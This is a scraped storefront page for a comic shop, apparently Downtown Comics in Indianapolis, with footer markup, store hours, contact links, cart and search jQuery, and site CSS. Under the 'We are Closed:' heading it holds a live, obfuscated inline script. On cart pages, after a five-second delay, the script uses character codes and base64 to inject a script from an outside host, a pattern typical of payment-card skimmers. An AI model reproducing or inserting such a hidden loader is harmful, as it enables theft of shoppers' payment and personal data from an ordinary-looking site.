<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday: 10am - 6pm</li>
	<li>Tuesday: 10AM - 6PM</li>
	<li>Wednesday: 10AM–6PM</li>
	<li>Thursday: 10AM–6PM</li>
	<li>Friday: 10AM–6PM</li>
	<li>Saturday: 11AM–4PM</li>
	<li>Sunday: 11AM–4PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:circle@downtowncomics.com" aria-label="Official Email">
                                            circle@downtowncomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+3172370397" aria-label="Phone">  +3172370397 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/dtcomics/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/downtowncomics" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UCSxUAIv_hybm4HBjlm04eJg" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/explore/locations/17032064/downtown-comics-north" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    11 East Market St.

                                    <br>Indianapolis ,46204<br>Indiana

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Downtown+Comics/@39.7683243,-86.1567054,15z/data=!4m5!3m4!1s0x0:0x9de156d1a3ff053b!8m2!3d39.7683243!4d-86.1567054" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/d07840c6-72a4-49ec-aac8-a72ba8cec754/aab41cfe-6376-4c08-a886-0a1a997af23d.PNG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/d07840c6-72a4-49ec-aac8-a72ba8cec754/aab41cfe-6376-4c08-a886-0a1a997af23d.PNG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/d07840c6-72a4-49ec-aac8-a72ba8cec754/aab41cfe-6376-4c08-a886-0a1a997af23d.PNG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/d07840c6-72a4-49ec-aac8-a72ba8cec754/aab41cfe-6376-4c08-a886-0a1a997af23d.PNG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/d07840c6-72a4-49ec-aac8-a72ba8cec754/aab41cfe-6376-4c08-a886-0a1a997af23d.PNG" alt="Downtown Comics on Market Street Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Downtown Comics on Market Street Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Downtown Comics on Market Street Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Downtown Comics on Market Street Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("d07840c6-72a4-49ec-aac8-a72ba8cec754")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Product';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/downtown_comics_circle/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/downtown_comics_circle/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/downtown_comics_circle/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/downtown_comics_circle/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'd07840c6-72a4-49ec-aac8-a72ba8cec754';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/downtown_comics_circle/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("d07840c6-72a4-49ec-aac8-a72ba8cec754");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/downtown_comics_circle/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/downtown_comics_circle/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/downtown_comics_circle"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("downtown_comics_circle" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/downtown_comics_circle/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/downtown_comics_circle/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'd07840c6-72a4-49ec-aac8-a72ba8cec754';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/downtown_comics_circle/Home/AllDynamicCssNewTheme
body_size: 409
content:



header {
    background-color: #f48d2b!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #0e3f8c !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #f48d2b!important;
    }

    .redbg {
    background-color:#f48d2b!important;
    }

    .whitebtn {
    background-color: #0e3f8c !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #0e3f8c !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #f48d2b!important;
    color: #fff!important;
    border: 1px solid #f48d2b!important;
    }

    .btn:hover {
    color: #f48d2b!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#f48d2b!important;
    }

    .left-section h3 {
    background-color: #f48d2b!important;
    color:  #fff!important;

    }
    footer {
    background-color: #0e3f8c !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #f48d2b!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #0e3f8c !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#f48d2b!important;
    border: 1px solid #f48d2b!important;

    }

    .sorting li a:hover{
    background-color:#f48d2b!important;
    border: 1px solid #f48d2b!important;

    }
    .optionlist li a:hover {
    color:#f48d2b!important;
    }

    .popup_page h2 {
    background-color:#f48d2b!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #f48d2b!important;
    border: 1px solid #f48d2b!important;
    background: #fff !important;
    }

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://stores.comichub.com/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1
body_size: 659
content:
(function(){var n=[].indexOf||function(n){for(var t=0,i=this.length;t<i;t++)if(t in this&&this[t]===n)return t;return-1};$.fn.flexNav=function(t){var i,r,o,u,s,h,c,e,f;f=$.extend({animationSpeed:"fast"},t,i=$(this),i.data("breakpoint")?u=i.data("breakpoint"):void 0,i.data("breakpoint-em")?(h="<div class='hidden-text'>M and FlexNav<\/div>",$("body").append(h),r=$(".hidden-text"),r.css({display:"inline-block",padding:"0","line-height":"1",position:"absolute",visibility:"hidden","font-size":"1em"}),s=i.data("breakpoint-em"),o=r.css("font-size"),u=s*parseInt(o),console.log(u),r.remove()):void 0,e=function(){if($(window).width()<=u){i.removeClass("lg-screen").addClass("sm-screen");$(".sm-screen.one-page li a").on("click",function(){return i.removeClass("show")});return $(".item-with-ul").off()}i.removeClass("sm-screen").addClass("lg-screen");i.removeClass("show");return $(".item-with-ul").on({mouseenter:function(){return $(this).find(">ul").slideDown(f.animationSpeed)},mouseleave:function(){return $(this).find(">ul").slideUp(f.animationSpeed)}})},c=function(){return!!(n.call(window,"ontouchstart")>=0)},c()?i.addClass("flexNav-touch"):i.addClass("flexNav-no-touch"),$(this).find("li").each(function(){if($(this).has("ul").length)return $(this).addClass("item-with-ul")}),$(".menu-button").on("click",function(){return i.toggleClass("show")}),$(".menu-button, .item-with-ul").append('<span class="touch-button"><i class="navicon">&#9660;<\/i><\/span>'),$(".touch-button").on("click",function(){return $(this).parent(".item-with-ul").find(">ul").slideToggle(f.animationSpeed)}),$(".item-with-ul *").focus(function(){return $(this).parent(".item-with-ul").parent().find(".open").not(this).hide().removeClass("open"),$(this).parent(".item-with-ul").find(">ul").addClass("open").show()}));e();return $(window).on("resize",e)}}).call(this)